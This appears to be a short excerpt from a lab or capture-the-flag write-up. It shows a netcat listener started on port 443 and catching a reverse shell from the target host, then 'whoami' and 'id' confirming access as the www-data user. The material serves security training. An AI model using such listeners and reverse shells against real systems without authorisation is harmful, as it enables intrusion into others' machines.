 ❯ sudo rlwrap nc -nvlp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.210.
Ncat: Connection from 10.10.11.210:52656.
bash: cannot set terminal process group (1002): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.0$ whoami
whoami
www-data
bash-5.0$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash-5.0$